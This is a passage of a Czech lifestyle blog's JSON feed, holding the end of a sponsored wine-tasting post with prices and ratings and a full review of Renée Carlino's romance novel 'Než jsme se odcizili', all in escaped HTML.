href=\"https:\/\/vinoodbodlaku.cz\/products\/palava-vyber-z-hroznu-omasta?_pos=1\u0026amp;_sid=f1bc5be27\u0026amp;_ss=r\" target=\"_blank\"\u003EPálava výběr z hroznů\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství: \u003C\/b\u003EOmasta vinařství\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena:\u003C\/b\u003E 199 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení: \u003C\/b\u003E3,5\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 3\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003EVíno je plosladké a chutná prostě jako\n    Pálava. Nemám k tomu co dodat. Já byla prostě spokojená a přítel, na to, že se jedná o polosladké víno, taky. Takže\n    rozhodně palec nahoru.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI44ibK07M1e0sCKFGfweh6BoEHp-cT-0IafHgcgghpj57FOTn7Mdj1PeIaukdcM1ccSUiEA4UGRP0C7pbcd4TA-8NwNVW240KiSdVTBzDDCqL2nwmdorBy7zmSe7Pe0XSkxy5kziiXOg\/s2048\/IMG_3277.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ryzlink - Dufek\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI44ibK07M1e0sCKFGfweh6BoEHp-cT-0IafHgcgghpj57FOTn7Mdj1PeIaukdcM1ccSUiEA4UGRP0C7pbcd4TA-8NwNVW240KiSdVTBzDDCqL2nwmdorBy7zmSe7Pe0XSkxy5kziiXOg\/w300-h400\/IMG_3277.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERyzlink Rýnský - Josef Dufek\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/ryzlink-rynsky-vinarstvi-dufek?_pos=1\u0026amp;_sid=ffe42f24d\u0026amp;_ss=r\" target=\"_blank\"\u003ERyzlink rýnský\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Josef Dufek\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena: \u003C\/b\u003E119 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 2\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 3\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003ETohle víno mě úplně neoslovilo. Nebylo\n    špatné, ale není to víno, které bych si z fleku koupila znovu. Přesto je opět vidět, že pro mě tohle víno sice není,\n    ale přítelovi poměrně chutnalo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMusím říct, že tohle byla \u003Cb\u003Evelmi příjemná zkušenost\n    \u003C\/b\u003Ea doufám, že vám článek dal tolik, jako mně tahle spolupráce. \u003Cb\u003EDěkuji Vínu od Bodláků za tuto příležitost\u003C\/b\u003E.\n    O víně jsem toho předtím zdaleka nevěděla tolik, kolik toho vím teď.\u003Cbr \/\u003EA ještě jedna věc. Focení plných lahví\n    vína takhle z balkonu byla\u003Cb\u003E docela posilovna\u003C\/b\u003E. Nikdy bych nevěřila, jak taková \u003Cb\u003Eflaška dokáže ztěžknout\u003C\/b\u003E.\n    U Pálavy jsem se děsně bála, aby mi ta flaška nevypadla z ruky a neproletěla se.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJaké víno vás nejvíce zaujalo a proč? A jaké\n        doporučíte vy mně? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" style=\"font-weight: 700;\"\u003EINSTAGRAM\u003C\/a\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u0026nbsp;|\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" style=\"font-weight: 700;\"\u003E\u0026nbsp;FACEBOOK\u003C\/a\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\" style=\"font-weight: 700;\"\u003ETWITTER\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/91519778-gabriela\" target=\"_blank\"\u003E\u003Cb\u003EGOODREADS\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s180\/podpis1.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s0\/podpis1.png\" \/\u003E\u003C\/a\u003E\n        \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7227216641821772056\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/04\/vino-od-bodlaku-aneb-jak-si-zprijemnit.html#comment-form","title":"Komentáře: 7"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7227216641821772056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7227216641821772056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/04\/vino-od-bodlaku-aneb-jak-si-zprijemnit.html","title":"Víno od Bodláků aneb jak si zpříjemnit čekání na otevření vináren"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s72-c\/Yellow+Birthday+Party+Blog+Banner.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7507761004663503355"},"published":{"$t":"2021-01-07T20:00:00.002+01:00"},"updated":{"$t":"2021-01-08T17:38:53.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Než jsme se odcizili"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_MhGkvffsOiHI0TtJ1X29ol38t512lPlKlyAdjyezZroE9lD944A59iNeV4yJZ2qwV543Pe9qq4LaCZ2MVTe6tvatfwH15yK9Cd95e_r8EWxHPbJhem6gf7qX2JoO_U_faDxEWftQ58\/s2048\/IMG_0019.JPG\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_MhGkvffsOiHI0TtJ1X29ol38t512lPlKlyAdjyezZroE9lD944A59iNeV4yJZ2qwV543Pe9qq4LaCZ2MVTe6tvatfwH15yK9Cd95e_r8EWxHPbJhem6gf7qX2JoO_U_faDxEWftQ58\/w300-h400\/IMG_0019.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ENázev:\u0026nbsp;\u003C\/b\u003ENež jsme se odcizili\u003Cbr \/\u003E\u003Cb\u003EAutor: \u003C\/b\u003ERenée Carlino\u003Cbr \/\u003E\u003Cb\u003EŽánr:\u003C\/b\u003E\u0026nbsp;Literatura světová, Romány, Pro ženy\u003Cbr \/\u003E\u003Cb\u003ENakladatelství: \u003C\/b\u003EOcelot\u003Cbr \/\u003E\u003Cb\u003EPřeklad: -\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003ERok vydání:\u003C\/b\u003E\u0026nbsp;2020\u003Cbr \/\u003E\u003Cb\u003EPočet stran: \u003C\/b\u003E288\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E\u0026nbsp;90%\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnotace:\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan class=\"start_text\" style=\"background-color: white; color: #333333; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003EPotkali jsme se před patnácti lety, skoro přesně na den, když jsem se stěhoval na kolej NYU v Senior House, hned vedle tvého pokoje. Říkala jsi, že jsme byli nerozluční kamarádi. Rád si myslívám, že to bylo něco víc. Žili jsme z ničeho, leda z radosti, že jsme se našli prostřednictvím hudby (byla jsi posedlá Jeffem Buckleym), fotografov\u003C\/span\u003E\u003Cspan class=\"end_text et_457095\" style=\"background-color: white; color: #333333; display: inline; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003Eání (pořád jsem tě fotil a nemohl jsem s tím přestat), toulek po Washington Square Parku a všech těch divných věcí, které jsme dělali, abychom si vydělávali peníze. V tom roce jsem se sám o sobě naučil víc než kdy jindy v životě. Přesto jsme se z nějakého důvodu rozešli. Léto po promoci jsme se přestali stýkat, když jsem odjel do Jižní Ameriky pracovat pro National Geographic. Když jsem se vrátil, byla jsi pryč. Tak trochu si pořád nejsem jistý, jestli jsem na tebe po té svatbě moc netlačil… Pak už jsem tě neviděl, teprve před měsícem. Byla středa. Houpala ses na špičkách a udržovala rovnováhu na tlusté žluté čáře, ubíhající po okraji nástupiště v metru, a čekala jsi na linku F. Neuvědomil jsem si, že jsi to ty, a potom už bylo moc pozdě, ty jsi byla pryč. Znovu. Vyslovila jsi mé jméno, viděl jsem ti to na rtech. Snažil jsem se přimět vlak, aby zastavil, jen abych tě mohl pozdravit. Jakmile jsem tě zahlédl, znovu mě zaplavily všechny pocity a vzpomínky na mládí, a větší část následujícího měsíce jsem strávil přemítáním o tom, jak asi žiješ. Možná že jsem se zbláznil, ale nechtěla bys se mnou zajít na skleničku a dohnat těch posledních patnáct let?\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan class=\"end_text et_457095\" style=\"background-color: white; color: #333333; display: inline; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s450\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EGrace a Matt. Tito dva se seznámili na studiích, ale následně se jejich cesty rozdělily. \u003Cb\u003EPo 15 letech se ale znovu setkávají.\u003C\/b\u003E A přesně tito dva nás provádí celých příběhem. Každý za sebe. V minulosti i v přítomnosti.\u003Cbr \/\u003E\u003Cbr \/\u003EMatta je po rozvodu zatrpklý. Nechává svůj život plynout a \u003Cb\u003Eodmítá změny\u003C\/b\u003E. Člověk se až diví, jak může být proslulý fotograf tak ignorantský ke svému okolí. Z letargie ho vytáhne až \u003Cb\u003Esetkání se svou dávnou láskou Grace\u003C\/b\u003E. Ta je velká bojovnice, která živí svou rodinu a zároveň si platí školu. \u003Cb\u003EKluci nikdy nebyli středem jejího zájmu\u003C\/b\u003E, tím bylo vždy studium. A to změnilo až setkání s Mattem.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnihu jsem si vybrala namátkou a \u003Cb\u003Eneměla jsme žádná očekávání\u003C\/b\u003E. O to víc jsem byla příjemně překvapená. Už dlouho jsem totiž nečetla romantickou knihu, která by mě takhle bavila. Jako velké plus počítám i to, že je kniha plná citátů a já citáty prostě miluju.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPříběh ve mně \u003Cb\u003Edokázal vyvolat emoce\u003C\/b\u003E, což je u knih velké plus. Byl dojemný, emotivní a musím říct, že k slzám jsme měla také blízko. Ze začátku jsem se bála, aby kniha nebyla příliš předvídatelná, ale naštěstí se má obava nevyplnila.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHlavními postavami je Grace a Matt. Díky tomu, že se s nimi setkáváme ve dvou časových rovinách, tak dokážeme vidět změnu, která u nich proběhla. Musím přiznat, že Grace mi byla sympatičtější. Uznávám ale, že oba byli sladcí a fandila jsem jim. Jejich \u003Cb\u003Echaraktery byly popsané dobře\u003C\/b\u003E a skvělé bylo, že autorka nezapomněla, že \u003Cb\u003Ekaždý má svoje chyby\u003C\/b\u003E. Oba dva jsou jen lidé a občas něco zbytečně zdramatizovali či pitvali. Určitě je třeba upozornit, že je občas budete chtít proplesknout. Ale tak to je i v reálném životě a pro mě to bylo jen další plus. Autorka nezapomněla ani na to, že \u003Cb\u003Elidé se sice zkušenostmi mění\u003C\/b\u003E, ale některé zvyky prostě nikdy nezmění.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKniha byla čtivá a \u003Cb\u003Ebavila mě od začátku do konce\u003C\/b\u003E. Autorka to se slovy umí a \u003Cb\u003Evěřila jsem ji každé slovo v příběhu\u003C\/b\u003E. Jediné, co mi kazilo požitek, byly \u003Cb\u003Echyby v textu\u003C\/b\u003E. Je vidět, že nakladatelství Ocelot se ještě má v čem zlepšovat.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003ENejsilnější stránkou\u003C\/b\u003E knihy je určitě to, že na tak málo stránkách je odvyprávěn příběh patnácti let, který nenudí. Takže rozhodně \u003Cb\u003Ečtivost a uvěřitelnost\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003ENejslabší stránkou\u003C\/b\u003E jsou určitě \u003Cb\u003Echyby v textu\u003C\/b\u003E. Za ty ale autorka nemůže.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKnihu bych \u003Cb\u003Ejedním slovem\u003C\/b\u003E charakterizovala vlastně slovním spojením a to \u003Cb\u003Epohlazení po duši\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EDoporučuji\u003C\/b\u003E všem, kteří \u003Cb\u003Etouží po kratším příběhu, který je uvěřitelný a krásně napsaný\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKniha je nová, takže u nás má jen jednu obálku. V zahraničí jsem našla taky jen jednu, ale musím přiznat, že ta \u003Cb\u003Enaše se mi líbí mnohonásobně více\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGvHl2FxLv8rKvQ4bTZUXmEHe63YRhBWvIlnl7irub3dvAzq5g_jHTV84KwN24r4OXI0uF1VDSydqxf_Cu8a2ae4b_qGXRHjEQqRNEcWGtJ4GHN9Wgixx9rBgiqjLkEl3LBup_UuwYzyw\/s500\/41PyYpmn8vL.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"320\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGvHl2FxLv8rKvQ4bTZUXmEHe63YRhBWvIlnl7irub3dvAzq5g_jHTV84KwN24r4OXI0uF1VDSydqxf_Cu8a2ae4b_qGXRHjEQqRNEcWGtJ4GHN9Wgixx9rBgiqjLkEl3LBup_UuwYzyw\/s320\/41PyYpmn8vL.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 13px; text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_O4KeF4SFeekAstLlc6ndjgBVMhEQFAPpWLk1xWWWo0p5CYCsS8PPguf6CID_QnbMkGgl26S21iVECf9huXke7SNSNBz4dKsDWsQelMDk3HOFkO6HSM5fKbuALyLol1wEFqe2Rd-YaA8\/s394\/Sni%25CC%2581mek+obrazovky+2021-01-08+v%25C2%25A017.33.23.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"344\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_O4KeF4SFeekAstLlc6ndjgBVMhEQFAPpWLk1xWWWo0p5CYCsS8PPguf6CID_QnbMkGgl26S21iVECf9huXke7SNSNBz4dKsDWsQelMDk3HOFkO6HSM5fKbuALyLol1wEFqe2Rd-YaA8\/w174-h200\/Sni%25CC%2581mek+obrazovky+2021-01-08+v%25C2%25A017.33.23.png\" width=\"174\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ERenée Carlino je nejprodávanější autorkou románů současných žen a nové beletrie pro dospělé. Její knihy byly uvedeny v národních publikacích, včetně časopisů Cosmopolitan Magazine, InStyle Magazine, USA TODAY, Huffington Post, Latina magazine, Publisher's Weekly, Redbook, Sunset Magazine, Coastal Living a Union Tribune. Žije v jižní Kalifornii se svým manželem a dvěma syny. Když není na pláži se svými chlapci nebo nepracuje na svém dalším projektu, ráda tráví čas čtením, koncertováním a tmavou čokoládou.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EZa knihu děkuji knižní partě z\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.megaknihy.cz\/\"\u003EMegaknihy.cz\u003C\/a\u003E.\u0026nbsp;\u003C\/b\u003EPokud i vy chcete patřit mezi tuto partu a jste chudými studenty jako já, tak rozhodně\u0026nbsp;\u003Cb\u003Edoporučuji\u003C\/b\u003E\u0026nbsp;se podívat na jejich nabídku knih -\u0026nbsp;\u003Cb\u003Eslibuju, že vás to zrujnuje spíše kvůli počtu knih\u003C\/b\u003E, které budete nutně potřebovat než kvůli jejich ceně. Pokud vás neláká přímo tato kniha, tak se mrkněte na ostatní\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.megaknihy.cz\/3-romany-povidky-novely?p=1\"\u003Eromány a novely\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cspan style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.megaknihy.cz\/\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"85\" data-original-width=\"487\" height=\"55\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl4ON4iQ-3fwKxXLTqfHIXOXmGipAphvp87_NavFopmtchE7b5tobR6GzPfD-kkenZNsNCD8oAFNWPpYoRKFK3-hnMw_J4Yn_Noq7vye7o04LIrJY749izxK8DYaWwrDwdNOqw2N5Tuqk\/s320\/logo+3.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-style: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"font-style: normal; text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: normal;\"\u003E\u003Ca 